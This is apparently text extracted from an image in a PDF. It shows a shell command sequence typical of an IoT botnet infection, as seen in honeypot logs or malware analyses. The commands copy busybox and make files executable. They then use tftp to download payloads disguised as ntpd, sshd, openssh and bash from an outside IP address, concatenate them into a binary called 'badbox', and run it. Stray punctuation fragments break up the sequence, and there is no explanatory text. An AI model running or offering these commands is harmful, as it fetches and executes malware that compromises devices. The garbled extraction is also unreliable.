 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;,
;,
;,
||,
||,
||,
||,
./badbox
cd /mnt
;,
;,
;,
||,
||,
||,
||,
cd /tmp
cd /root
||,
||,
||,
||,
cd /
||,
||,
||,
||,
tftp 45.32.67.139 -c get ntpd
tftp 45.32.67.139 -c get sshd
tftp 45.32.67.139 -c get openssh
tftp 45.32.67.139 -c get bash
;,
;,
;,
;,
cat ntpd badbox
cat sshd badbox
cat openssh badbox
75
;,
;,
;,
badbox